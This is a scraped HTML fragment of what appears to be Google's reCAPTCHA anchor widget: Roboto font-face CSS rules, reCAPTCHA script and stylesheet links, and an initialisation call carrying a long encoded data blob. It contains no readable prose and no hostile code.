U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="PJNzyfjYL265iPQFeVHuFQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="PJNzyfjYL265iPQFeVHuFQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PJNzyfjYL265iPQFeVHuFQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22KMOxPUDDiyFSw4NGworDusKPSUrCnHBBMMOBwqDDj8OLXcO+w5DCpknDoxg/T8KEVwttU8K1c8Kkwp4nw5EzwpPCusK3w6LClFMiw5zCkllbVMOowp4SE8KsDmozTsOHw57Dl8Okw5/CqWLCkMKLwpfDp1DDmVPDsBHDrMKePEXDnyLCjwHDvB1/wr1+wo92wrDDrAcHwqjCjGtPw7vDti7Ck0fCpSDDpMKSw6Y1w7jDosKyPgzCrkrDnwdKAHjDuMORwofChMOgF8Kkw7cnwpbDigQ3w5HCh3lDbMK4w5fCmMKqK8KgwoI+wqDDgMO/SMK+wqPCvD/CocOBIXZLGxV9w6XCqwXCgsK4woRow43CgcKbwqPCt8KJw6E1Khs+wowGwp9ZGAoAQcKyI1zCjQlZcsOnwrgZw4pFwpvCtz7CmsKiMGzDtcKTwrBBw480DsOOwqfCoXZ+G8KMwqJ2VmfCpANmw5/DtwXDpMKbCcK0GsKaF8Onw7giwo3Ci8OuOMOewoXCiMOXWksNwoYowoTDl8OBRcO4wp95wpXDosKOwqUsUXXCjMKEQ8OyCsO+VFlDw7VVZW01woTDmcK7wqhdRsK4DMOcAMK1wrDDnF7CiTJEw4zDqsO8w6/DoTvCjk4pw5UmYlzCtyNRVsOdw5hvw5/[base64]/NsOeeFQuwr7Cqko4w6YewrEVwqHCqCLDo8KaCsKvw6I4VDIuK8ORS8KaIHTCpHVJw7MURntzw7zCuMKuflDCqFLCp8KQMk7DpMO9SxViE8Knw73CnDRgw7LDnsKLw7vCjE8lXsOSfx0+SB0Jw5gvc1Z7YMKyw49sB2huaFnDhcKtw4/Cl8K4w6t2Vwguwr/CuDrClhHDh8OLwqwJBsOlEVZNw51QNMK3wpguFcOgw40uwoLDs0zCksO+OcOCX8KUNsKSccKRbcOiwrwVJRLDg1PDlBgCwrhRwpI3G24kHMKmL8ORGcO2dsO8ZsOzwrnCgV/[base64]/O8O5w7N6T3HCpj5WXEAcwq7DnsOfwpjDnFPDqyVcLMOcQWQswrTDmwtOwoTDgjLClmtGwprCpgcCASbCpGo2wrPDvF3Cp8KQwrAUAcK/wqZ8CR3CuiLDvUlzPMKxw4YwfsKzPSAgBAZOOkfCp0R8FsOOQsOpwqUFAngJwpxnwobCgX5sF8O4R8KcSmDDhgd2UMOnw4nClMK9OsO/w4V8w6TDvSsYAWMNJcOiC2rDqMOPw7w9FcOGwq4JDF0Tw77DhsOcwrvCrcOYJsKZw7YfZ8KwwrzDrj3CicK7PsKzw6oWw6HDrRYcZB3ClMOGKxRbKcO4NA1SMjvDiDzDgcOHw7XDkAw3Ex5pDyfCiMOudsKYUgIDwqcQBsOsw59VJ8OXM8OFwp5sNFo/woPDm8OxaBvDnsKgw79OwpvDkcKFw6rDom7DlMOvwrB6E8K9WwHCrMOkw4PCkz1+AsKUw4F4woLCrBgqw5TDucKLw5HDmcKlw6E/w4PCvMOqwoxrRDsWDQ8QbgjCoRlxBi8uIC8CwpAyw51IVsOaw4RLHADDv8OSMcOnwq8Xw6Ezw7zCh8K7f3ZLCBfCi3kmwp3CjjI5w5rChsOhTsKGd0fDpsOrP3/DsmkxWhjDicKHw5MIZsO3wqZJw6NjwqlWw4PDpcK/fcOXwrgcw6MrXcK2fMKMw7jDgMKQD3Jnw5XCh3dkd015aMK/bz9uw6HDo1jChyhvVcKvOMK/[base64]/CpjjDl8KBwpJFYsOJwpBuBMKzfcOmPsORMXrDmxjDlMK0LFXDjMKFDmgScMKaBD1pb8OOPw/DrsKTw4k4w67CpMKewpMJwpgnwqTDj33DoEbCpsKoL8KEMz3CsMOOB33CvsKZOMOjw4Mbw4VIXEI9w6oIFwjCpcK8w7zDnnFswoRjRMKLE8OeE8KewrkoJHlbw4bDp8KpKMK/w7nCgsO5b2FBScK2w5XDlcK3w6DCnMKLMUjCpcOGw5nClWHDg3jDuFoTeTPDpMOlwqo/LMKQw5B7F8OiasOCw4k5ZlDCqy/[base64]/DqMOhYMKWUsO7Z0gywoJdw60Rw5fDoHIlOXXDmV9nGUNCw7w4ARAtwrtDQBjDg8KMEAcZMk0qw5/CnB1XI8Krw6UVw6rCucOzEihfw4HDjBpWw4c2BnjCsWBPDMOhw7how4zCssOhSMOOFiDDq1FTwqvDtsKrYF96wofCpzURw6TDg3DDkcK8wrgSD8KRwqhhUcOMdE3DthZ/woRSw5UswqvCvSvDksK3LkbDiyvDpAPDljXChH1awqRkbljCvGrDuFUQI8K1w6nDtsKZVwDDqlFlw7nDlcOswr5cKlLDm8KqQcKFMcOtwq85PxDCucOzcR/DvsKYBlRCRMOTw7DCrC7CvcKzw73Cmg/Cjjscw7nDgMKVCMKww7jCucOkw5HCl0PDqy4WJ8OAPXrCl3zDtU8cCsK/JTAlw5dADnF3B8OcwofClcOkeMK6w7nDlnYxwrQqwo7CojfDlcKdwqRzworDpiLDnhnDimRDe8OmOnnCnhPDoivCmsOcw50Fw6/CtMOjMn/DjjhNw7xdC8K+ElDDhzwmWTbDuMKAWhZwwqpyw5lbwoITw49AQ8KvBsOgw58fw44GAcK1NsO1wo4OwrvDk01AwqR1wq/DncKmw5TCjAshw6DCr8O/Z8K+w5XCpsOLw4ohUzsdW8OVQcOLFVAFwrAHJcOSwoPDiTAPAQ3CucKnw7B6KMKxIl3DrMKnHUZuwrpDw4fDjnnDknhPTDLCtcK/N8KmwrUZZyAhRgsKUsO3w75RKcKAb8KJbhR/w5rDmcKvwoMfO0TCsiDCocKxawZ+TsKrJhXCnkjCjmd1Vxo5w63CmsKkwpnCgU3DpcOrwogIKMK+w6HDiGfCmcKSXMOdw4AZRsK4wrDDp1jDuxzCl8KRwr/[base64]/wqlOUsKbf1nClcK3S2dMDMKRw6tDa38YwpwMw7fDtjJFZcKNw7EVw7sqasOUBMKPw4rDv8KMaGbCoi3CnF/[base64]/DvVHCik8QQ1Fsw5rDicKRw7vCqcK0IsOxXx8uw70kw5dgw4TCrsKAwoZJSsOmS0VmLcK5w6Nsw6g9ZVhGw4tfC8KJw4Ipw6PCi8KSw51owp/Ct8OqPMOsEcK1QcO7wovDgcKLw6IHLU8aLkEVVsK0wpnDtcOqwqTCp8Ozw5liwqwOO044cijCsAphw5kCHcOqw5vCqSfDm8OefDHCkMKlwp/Cn8KJO8O9w47DgcONwqrCkGDChz82wqzCtsO0w6Qgw60Yw4TCtcO4w5wGUMOiEMOJScKGw6fDjFEhaGQvw6fDvzUDwrrClMO4w4ZuHMOxw41Pw6XCt8Ksw5xiw700Di52BMKkw41JwoZfYlTCjsKiIxpjw7MoGxXCpsKcw7IWZMKdwoDCiU5iwrcxw6/CmHzCq1Fkw4LDgD4XDlxpAHN0fMKKwqAQwqIcXMOuwo8uwqpuRyvDhsKIw5tZw5xUEMKuwpjCgzcpwqPCpU3DrhwMH0sPwr1TVsKZX8Khw4cywqx0A8Kmwq/Ct1nCp27CssOvw6PClcOfXDzDkDLCkSpdwr0mw7keMgYaw7PDrsKfKixUJ8OjwrcsMl17woNRBmrCrWZ4B8O4wrckwpNjC8OaUMKIViwTw5fCrAZLDQ46X8Kjw5EdbsKhwojCuVx7wqbCjMO/wo1ow4lhwrPDkMK7wp/CtcO/PUTDgMK8wr1qwr1hwqhfwrMAZsKPdsOkw7pKwpIUFV7CmG3Cr8O8asOUXExawpwPPcKHdF/[base64]/DqMK4CQ7Cl8OsdEEuw4DDl1PDr2XDsX4xwrtCwppVw5FHw6fCgQDCgXDDllVxwqYlw74Xw6fDuMK5wpbCjsOGAF/[base64]/[base64]/[base64]/[base64]/Do8KkwqLDnMKUwrPCsQF/EzLCksOLSsKLDk9Pwq5Kwr3ClsK5w5vDjHbCvsKtwoLDhSdTMGslKFLCo2/[base64]/I2nCsMKMRcKNwoLDgRLDoxUZwrTDq8KKwp/Cu03DrC/Do8OzHcKxMEp8F8KQw6bDpMKDwocZw4bDpMOgXsOqw7NjwqRCLBLDj8KgwosddyBFwqRwDynCjibCmifCmypUw70xT8KMwqXDmj4XwqBMGWDDqyjCv8KKAQtfw5wWRsKJwqM1VMKzw6U+N3PCt27Dsj5swo/DkMKIw7A4w5VdcBnDlMO/[base64]/[base64]/CnxVWwpTDv8O+woIdw4sFI8KqBmXCqcKiFcO2wrTDgypDwofDsMK3Ujw2WcKyCUg5E8OLW0zChMKbw6HDsThrJTNdw7fCjMOswpczwqPDunzClwRZw77Cmw8XwpYLaToyS17CjMK3w5rCisK+w7o3By/CrS1XwpZhLMKYXsKiwp7CsjsMNhjDjX/[base64]/ClE9uwqI/w6bDs8KUJk/CvX/DjMKEUMOPWsOmw7kxeMOVJMKNdEzDvCJUBcOPwo3CvQ8Mw4XDkcO/WsKWfMKpMX8Ew5dYwqdRw4oCBg86dULCmwvCi8O3V3Yzw6rCncOWwqDClDxcw6wdwqnDqk/Ds3hWw5rDv8ODFcK6I8K3w756KsKKwpARwp/CmsKmdxEke8OwKMKnw43Dll8Zw5svwofCiG/[base64]/[base64]/[base64]/CrBRQw6kbScOYZHPCmxPCpTTCqXZFH8K8GMKFf8KvDsOCcsKbw68hJE1aEBDCh8O+QRrDo8Kmw7PDng7Cr8OOwrwjei3DvUvChlF9wocSesKKSMOCwr5+Dl8cTcOVwpR/JsKpSBzDmnnDtxs7FiI/[base64]/wpzDvsK/fcO5ckQiPT7CgMKjQifDj2VQw5nCplERw7MvNQc7cCwPwpvChsKmfC42wpLDkWZcw7NZwrvCq8OdY3PDoMKxwoHCrXXDkhxrw4rCnMKFAcKIwpfClMOkw6lfwp9jc8OJEsKbMsOKwoDChMK+w7/[base64]/Dv0rCi8KZw43Dp27CpMKEaMOwGG8yIcKtG8KDwr7Dq13DmMOaFsKpbhnCjcKLw5rCscKENU7CqcK/KMOOwqZkwrjCqsOLwpvCpsKbETDCrQTCmMKCw4FGwp7Dr8K3LjQyDXFtwqzCrVBIEC/Cm3tuwpXDs8Ohw7I5DcOrw61zwrh/w4c2ZS7CqsKpwpB4UcKmwol8aMKhw6FqwojChn99FcKdw7rCgMKIw6cFwpPCvjTCjVsmFE1kfGHDtsKHw69+RV8zwqzDlMOcw4LClnzCicOQdUEawprDt08uIsKywp/DocOBRsKjJ8O+woXDuGJuN3DCjzbDnMOJwp7DtV3Ck8OpDmvCk8Kew7wPdVLCv0bDhwPDmijCgQgQwrHCjn9DbGQQSMKOFRElWHvCoMKcGCVUesO4S8Otwp8BwrVqRsK1OVQWwonDrsK3dQrCqMKxP8Osw4RrwpEKZC1lwoDCmD/DnD03w60Cw49gDcOTwrlUcR/CkMKGQkkyw5zDsMKDw7jDpsOVwoDCrH3DpRTCmHHDqXnDjcK2XFPCrW05CcKxw4Qpw4/ClEbCicO4E1DDgGvCvcOfYcO1BMKlwoLCqFolw5ViwpIeA8KlwpVXw63DuGrDnMKtMGLCsFgVZ8OQT0vDpxAwNGhrYMK9wp7CjsOnw6V+DEXCvsKlVyNgw6MeP2zDgG/Dl8KaQMK/Z8OwQsK9w5LCrATDsQzCrMKPw6Rnw517OsOjwpDCqATDm2nDt07DgBHDiy/Ch3TDsQsUdgXDjB0DVzRcFMKveCzDpsOWwrnDgcOCwp1Jw7kXw7DDoxPCp2JzYcK4OQxtXCrCoMOGIU3Dj8OswrXDrxBYPljCkcK/wqJNccOYwoUrwqYgCsOAaRoPa8OfwqQwYiM+wq8eMMOdwpEJw5BiHcOsMDTDs8Osw40kw6fCpsOiM8K0wo5oR8KVSlzCpXHCiUTCnldww4hYZDN4ADPDoBwANsO9wrBBw7rCi8KBwr7ClQtGHsO/TsK8QmBfVsOlwoQGw7HCryJ4w61vwqNpw4XChA1LegxINsKlwqfDmQzCpcKBwrzCigPCu13Dvx0awozDgyMEwoTDjyA3ZMOyAmxwNsKwXcKjBSDCrcK7O8Ogwq/DucK/EytLwox2YwRxw71Cw6/[base64]/[base64]/G2bCscOuwrMqVCQYw4pxWTDDnzDDnFchwpbDk8KGGHbCkyw/AMOKA8OCwoDDpAcpwpsVw67C